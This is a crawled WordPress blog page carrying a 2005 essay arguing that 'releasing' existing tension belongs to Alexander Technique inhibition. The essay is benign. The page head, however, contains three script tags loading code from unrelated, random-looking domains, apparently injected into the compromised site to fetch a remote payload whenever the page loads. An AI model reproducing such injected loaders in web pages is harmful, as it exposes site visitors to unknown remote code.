

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.dodman.org/2005/02/releasing-2/
body_size: 13525
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.dodman.org/xmlrpc.php">

<title>Releasing &#8211; The Dodman Blog</title>
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Dodman Blog &raquo; Feed" href="https://blog.dodman.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dodman Blog &raquo; Comments Feed" href="https://blog.dodman.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dodman Blog &raquo; Releasing Comments Feed" href="https://blog.dodman.org/2005/02/releasing-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.dodman.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.dodman.org/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='dodmansite-style-css'  href='https://blog.dodman.org/wp-content/themes/dodmansite/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://blog.dodman.org/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=9.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://blog.dodman.org/wp-content/plugins/jetpack/css/jetpack.css?ver=9.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css'  href='https://blog.dodman.org/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.dodman.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.dodman.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.dodman.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Releasing' href='https://blog.dodman.org/2004/12/releasing/' />
<link rel='next' title='Change' href='https://blog.dodman.org/2005/02/change/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="https://blog.dodman.org/2005/02/releasing-2/" />
<link rel='shortlink' href='https://wp.me/p3defi-hX' />
<link rel="alternate" type="application/json+oembed" href="https://blog.dodman.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.dodman.org%2F2005%2F02%2Freleasing-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.dodman.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.dodman.org%2F2005%2F02%2Freleasing-2%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.3.5" /> -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Releasing" />
<meta property="og:url" content="https://blog.dodman.org/2005/02/releasing-2/" />
<meta property="og:description" content="People often decry &#8216;releasing&#8217; as not being a proper part of Alexander work. This attempts to explain why I disagree. I&#8217;m puzzled by the implication that the Technique instructs u…" />
<meta property="article:published_time" content="2005-02-04T22:50:09+00:00" />
<meta property="article:modified_time" content="2016-02-24T23:29:29+00:00" />
<meta property="og:site_name" content="The Dodman Blog" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:site" content="@dodman" />
<meta name="twitter:text:title" content="Releasing" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="post-template-default single single-post postid-1113 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://blog.dodman.org/" rel="home">The Dodman Blog</a></h1>
			<p class="site-description">All flesh is as grass</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="http://blog.dodman.org/">Home</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://blog.dodman.org/about/">About Dodman</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-252"><a href="https://blog.dodman.org/category/writing/">Writing</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-253"><a href="https://blog.dodman.org/category/writing/alexander-technique/">Alexander</a>
	<ul class="sub-menu">
		<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://blog.dodman.org/category/writing/alexander-technique/alexander-articles/">Articles</a></li>
		<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://blog.dodman.org/category/writing/alexander-technique/correspondence/">Correspondence</a></li>
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-256"><a href="https://blog.dodman.org/category/writing/alexander-technique/essays/">Essays</a></li>
		<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://blog.dodman.org/category/writing/alexander-technique/reviews-alexander-technique/">Reviews</a></li>
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://blog.dodman.org/category/writing/alexander-technique/self-help/">Self-help</a></li>
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://blog.dodman.org/category/writing/alexander-technique/thoughts/">Thoughts</a></li>
	</ul>
</li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-260"><a href="https://blog.dodman.org/category/writing/general/">General</a>
	<ul class="sub-menu">
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://blog.dodman.org/category/writing/general/articles/">Articles</a></li>
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://blog.dodman.org/category/writing/general/astral/">Astral</a></li>
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://blog.dodman.org/category/writing/general/children/">Children</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://blog.dodman.org/category/writing/general/comment/">Comment</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://blog.dodman.org/category/writing/general/consciousness/">Consciousness</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://blog.dodman.org/category/writing/general/music/">Music</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://blog.dodman.org/category/writing/general/other/">Other</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://blog.dodman.org/category/writing/general/recipes/">Recipes</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://blog.dodman.org/category/writing/general/reviews/">Reviews</a></li>
	</ul>
</li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://blog.dodman.org/category/writing/investigations/">Investigations</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://blog.dodman.org/category/writing/haiqua/">Haiqua</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://blog.dodman.org/paintings/">Paintings</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://at.dodman.org">AT Forums</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://blog.dodman.org/wp-admin">Admin</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1113" class="post-1113 post type-post status-publish format-standard hentry category-essays">
	<header class="entry-header">
		<h1 class="entry-title">Releasing</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://blog.dodman.org/2005/02/releasing-2/" rel="bookmark"><time class="entry-date published" datetime="2005-02-04T22:50:09+00:00">February 4, 2005</time><time class="updated" datetime="2016-02-24T23:29:29+00:00">February 24, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://blog.dodman.org/author/admin/">dod</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>People often decry &#8216;releasing&#8217; as not being a proper part of Alexander work. This attempts to explain why I disagree.</p>
<p class="MsoNormal">I&#8217;m puzzled by the implication that the Technique instructs us to not interfere (with the right employment of the Primary Control), but not to stop current interference; largely because stopping something we are already doing smacks of releasing, which isn&#8217;t considered a valid part of Alexander work.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&#8220;I&#8217;ve noticed that I get into an undesirable pattern a lot: I&#8217;ve learned to &#8220;release tension&#8221; without necessarily increasing my freedom.&#8221;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&#8220;It isn&#8217;t really possible to know why your recent lesson experience gave the impression that the Technique is concerned with &#8216;releasing&#8217; or &#8216;freeing.'&#8221;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">&#8220;I certainly had difficulties for some time with the paradoxical activity of &#8216;doing&#8217; releasing or thinking that this was required &#8211; wrong conception of course, and definitely not what is required!&#8221;</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">The suggested order of events would seem to be:</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">1. Becoming conscious.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">2. Recognising a stimulus.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">3. Deciding to not interfere while responding.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">Generally, whenever we become conscious we will, on some level, be interfering. If this wasn&#8217;t the case &#8211; if our default, unconscious mode was one of not interfering &#8211; there would be little purpose in learning the Technique.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">Assuming we are aware of interfering, we have the option of stopping it. If we&#8217;re unaware, we don&#8217;t have that option. If we don&#8217;t stop it, we can&#8217;t then &#8216;not do it&#8217;, since not doing something we are already doing depends on our stopping doing it first. This is a crucial point. If we don&#8217;t stop current interference, all we can do, in the name of &#8216;not interfering&#8217;, is &#8216;not interfere more&#8217;.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">Not interfering, or not interfering more, requires that we know how we have interfered in the past, just as stopping interfering requires that we know how we are interfering in the present. We can&#8217;t consciously stop doing, or not do, something we have, or have had, no kinesthetic knowledge of.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">This means that in any decision to not interfere, we either:</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">a.&#65533;&#65533;&#65533;&#65533;&#65533; Recognise we are already interfering as a result of our reaction to a preceding stimulus, cease that existing interference, and don&#8217;t re-start similar interference.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">b.&#65533;&#65533;&#65533;&#65533;&#65533; Recognise we are already interfering, don&#8217;t cease existing interference, but don&#8217;t interfere more.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">c.&#65533;&#65533;&#65533;&#65533;&#65533; Fail to recognise we are interfering, while desiring not to interfere.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">These three possible ways of responding depend on the level of our awareness. For a beginning student, comprehension of interference, whether current or potential, will be slight, as in (c). As our knowledge of ourselves increases, so will our awareness of how we actively and potentially interfere. I would consider (a) an appropriate and (b) an inappropriate Alexandrian response.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">Much of our time, any new stimulus we face will be virtually identical to the one we&#8217;re already responding to. In other words, on becoming conscious, we will find ourselves doing much the same thing, still sitting at the desk, continuing with the washing up, the walk, the swim, actively eating, talking, etc. The only difference will be our awareness of what we&#8217;re doing.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">If we don&#8217;t recognize we are interfering, any decision to &#8216;not interfere&#8217; will be meaningless, since the unchanged stimulus is unlikely to demand any major change in our behaviour, which already excludes interference we are familiar with. If we do recognize we are interfering, however assiduously we may decide to not interfere, unless we actively stop existing interference, we will again be doing nothing new. In both cases, there will be little scope for &#8216;not interfering more&#8217;, given the unchanged stimulus.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">If the new stimulus we are confronted with is different to the one we are currently responding to, as in the doorbell ringing, being accosted in the street, learning something unexpected, getting out of a low chair, etc, we face a potential increase in interference. If we are unaware of existing interference, any decision on our part to &#8216;not interfere&#8217; will actually mean &#8216;not interfere more than we are already, without knowing it&#8217;. Our ability to do that will depend on what potential interference we are familiar enough with to be able to recognize. I would call this beginner&#8217;s inhibition.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">If we are aware of existing interference, we have the choice of whether or not to stop it. Stopping existing interference, and not restarting it, effectively inhibits any possibility of &#8216;interfering more&#8217;. However, any deliberate decision to not interfere, and to not interfere more than &#8211; but without stopping what &#8211; we are already doing, will result in far less of a change to our habitual response. Since we can&#8217;t not do what we haven&#8217;t stopped doing, we will be limited to &#8216;not interfering more than we are already, knowingly&#8217;. This would amount to partial inhibition, at best.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">Effective, full inhibition is the process of becoming conscious, ceasing existing interference &#8211; as far as we are able to recognise it &#8211; and not restarting it. Naturally, for as long as we don&#8217;t restart interference, there will be no need to cease anything more, beyond the initial stopping; but in order to begin &#8216;not re-starting&#8217;, we have no choice but to cease existing interference first.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">This ceasing will feel like, and in fact, will be, a release. Such releasing could happen many times a minute or once in half an hour, depending on how conscious we are. If we don&#8217;t perceive such a release, the odds are we haven&#8217;t successfully stopped anything. In all likelihood, if we&#8217;re aware of interfering, but not of releasing, we&#8217;re stuck.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">Since ceasing existing interference requires us to perceive, kinesthetically, both its presence and its absence, the question then becomes, not whether releasing is appropriate, but whether our recognition of what leads up to it is accurate.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">Personally, I would discount the possibility that we can be much mistaken in whatever we perceive as existing interference. This is because the main purpose of the Technique is to increase the reliability of our kinesthetic sense; and it would be absurd if we went from a position of knowing nothing about interfering in an Alexandrian context to being wrong about how we were interfering, as a direct result of the learning process.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">However, much does depend on what an individual &#8211; whether teacher or student &#8211; understands by Alexander&#8217;s words, &#8220;interfering with the right employment of the Primary Control&#8221;. A mistaken understanding could result in piecemeal releasing of particular tensions rather than a general reduction of unnecessary (or redistribution of necessary) effort. A far greater risk, though, than over indulging in releasing, would be hanging on to existing interference out of fear of misinterpretation.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">As a simple example, let&#8217;s say someone is driving, while thinking about next year&#65533;s holiday. In an Alexandrian sense, they are operating unconsciously. Then, they remember the Technique and become conscious. They notice immediately that their neck is tight and their head is being pulled backwards and down. This is unlikely to be a rare occurrence, though it might be more or less severe. Meanwhile, the stimulus of driving (with holiday thoughts supplanted by thoughts of use) is not greatly changed from moments earlier. The only real difference is they are now conscious of it.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">They determine to not interfere, as they understand it, from this point on, and for as long as they remain conscious. This might last for any number of seconds or minutes. The question is, since they are already interfering, as a result of their prior unconscious reaction primarily to the stimulus of driving, how do they now not interfere while responding to the same stimulus?</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">The simple answer is that they stop interfering and they don&#8217;t restart. I can&#8217;t conceive how the effect of this could be construed as other than a release, if their neck untightens and their head is no longer pulled backwards and down. The alternative scenario is that they do nothing. In other words, they don&#8217;t stop interfering. Since they can&#8217;t not do something they&#8217;re already doing, they carry on driving, in an unchanged state, save for being conscious of it.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">Let&#8217;s then say they lapse back into unconsciousness, and, a few miles up the road, the more demanding stimulus of a police car appears in their rear view mirror. Having sufficient presence of mind to remember the Technique prior to responding to this new stimulus, they again notice that their neck is tight and their head is being pulled backwards and down. This time, their choice is between stopping (and not restarting) existing interference, or not interfering more than they are already. In other words, they can either release their neck and not tighten it again, or they can maintain an existing tight neck but not tighten it any more.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">For me, there is something absurd about setting out to not interfere, or not interfere more, while still knowingly interfering. It is the idealised act of refusing to do something we&#8217;re already doing, without stopping doing it first. To my mind, stopping interfering is as inseparable a part of inhibition as not interfering. The experience of release is simply the result of ceasing to send existing messages from the brain to the muscles.</p>
<p class="MsoNormal">&nbsp;</p>
<p class="MsoNormal">This has nothing to do with (or at least, is a separate issue to) the sending of new messages, through direction; although directing might (or might not) appear to have a similar effect. That is because Alexandrian inhibition depends on kinesthetic feedback, utterly; whereas direction doesn&#8217;t, remotely.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1113" class="share-twitter sd-button share-icon" href="https://blog.dodman.org/2005/02/releasing-2/?share=twitter" target="_blank" title="Click to share on Twitter"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1113" class="share-facebook sd-button share-icon" href="https://blog.dodman.org/2005/02/releasing-2/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="https://blog.dodman.org/2005/02/releasing-2/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-end"></li></ul></div></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://blog.dodman.org/category/writing/alexander-technique/essays/" rel="category tag">Essays</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.dodman.org/2004/12/releasing/" rel="prev">Releasing</a></div><div class="nav-next"><a href="https://blog.dodman.org/2005/02/change/" rel="next">Change</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2005/02/releasing-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.dodman.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f9d3fdff49" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="214"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.dodman.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="decent_comments_widget-2" class="widget widget_decent_comments_widget"><h2 class="widget-title">Recent Comments</h2><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">dod</span><span class="comment-link"> on <a href="https://blog.dodman.org/2010/02/present-space-and-thought-space/comment-page-1/#comment-289460">Present Space and Thought Space</a></span><span class="comment-excerpt">Thanks for your comments. An approach I’ve recently come across that offers a similar outcome is Open Focus. </span></div></li><li><div class="comment"><span class="comment-author">derrick morton</span><span class="comment-link"> on <a href="https://blog.dodman.org/2010/02/present-space-and-thought-space/comment-page-1/#comment-289459">Present Space and Thought Space</a></span><span class="comment-excerpt">I find it a refreshing alternative to the perceived need to know more about ourselves in order to have better</span></div></li><li><div class="comment"><span class="comment-author">Joe Boland</span><span class="comment-link"> on <a href="https://blog.dodman.org/2022/09/three-near-misses/comment-page-1/#comment-288570">Three near misses</a></span><span class="comment-excerpt">Hey Nicholas, I can't remember when you and I were last in contact, but I do recall that we shared</span></div></li><li><div class="comment"><span class="comment-author">dod</span><span class="comment-link"> on <a href="https://blog.dodman.org/2008/02/the-use-of-the-hips/comment-page-1/#comment-276563">THE USE OF THE HIPS</a></span><span class="comment-excerpt">Hello Ruth, I'm sorry not to have replied sooner - the email alert I should have got when you posted</span></div></li><li><div class="comment"><span class="comment-author">Ruth Clarnette</span><span class="comment-link"> on <a href="https://blog.dodman.org/2008/02/the-use-of-the-hips/comment-page-1/#comment-276560">THE USE OF THE HIPS</a></span><span class="comment-excerpt">Hi Nicholas, I am an Alexander Tech teacher in Melbourne (but I am English – originally from Hertfordshire). I wanted</span></div></li></ul></div></aside><aside id="linkcat-11" class="widget widget_links"><h2 class="widget-title">Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.afterlife-knowledge.com" title="Bruce Moen&#8217;s site: essential for anyone interested in exploring the after death state.">Afterlife Knowledge</a></li>
<li><a href="http://at.dodman.org/">Alexander Technique Forums</a></li>
<li><a href="https://groups.yahoo.com/neo/groups/AlexanderTechnique/info?showJoinPopup=true">Alexander Technique Yahoo Group</a></li>
<li><a href="http://www.amsat.ws/misc/faq.html" title="Good explanatory site for the Alexander Technique.">American Society of teachers of the Alexander Technique.</a></li>
<li><a href="http://www.farsight.org/" title="Weird articles on remote viewing, particularly one in relation to trading.">Farsight</a></li>
<li><a href="http://www.xs4all.nl/~werksman/cale/" title="The Premier John Cale site: essential for all enthusiasts.">Fear is a man&#039;s best friend</a></li>
<li><a href="http://www.flowingbody.com/" title="I would recommend this site unreservedly for anyone who wants to try Feldenkras based &#8216;exercises&#8217;. In my experience, these result in more freedom and ease in return for a smaller input of time and effort than any other comparable approach. ">Flowing Body, Flexible Mind.</a></li>
<li><a href="http://www.hrvg.org/" title="This site offers free training in remote viewing.">Hawaii Remote Viewers Guild.</a></li>
<li><a href="http://www.josiedew.co.uk" title="An epic cyclist; her books are truly original.">Josie Dew, Cycling maniac.</a></li>
<li><a href="http://www.learningmethods.com/" title="A method for Learning and Change, developed by David Gorman, previously a teacher of the Alexander Technique.">LearningMethods.</a></li>
<li><a href="http://www.lucidity.com/" title="Great stuff.">Lucid Dreaming, The Lucidity Institute site.</a></li>
<li><a href="http://Michael%20Harner&#039;s%20Foundation%20for%20Shamanic%20Studies" title="This man is a famed remote viewer.">McMoneagle.</a></li>
<li><a href="http://www.shamanism.org/" title="The premier shaman site. For those who want to find out more about journeying to the &#8220;underworld&#8221;.">Michael Harner&#039;s Foundation for Shamanic Studies.</a></li>
<li><a href="http://www.fairwork.com/fmalexander/" title="A site for fans of this unusual teacher of the Alexander Technique.">Noam Rennen</a></li>
<li><a href="http://openatm.org/" title="A fabulous resource for free Feldenkrais Awareness through movement lessons.">Open ATM.</a></li>
<li><a href="http://www.alexandertechnique.com" title="Complete, as it says.">Robert Rickover&#039;s Complete Guide to the Alexander Technique.</a></li>
<li><a href="http://www.tadwilliams.com/" title="Read his series, &#8220;The Otherland&#8221;. It describes an imaginary place, not unlike &#8211; but on no account to be confused with &#8211; the &#8216;underworld&#8217;. (see below).">Tad Williams</a></li>
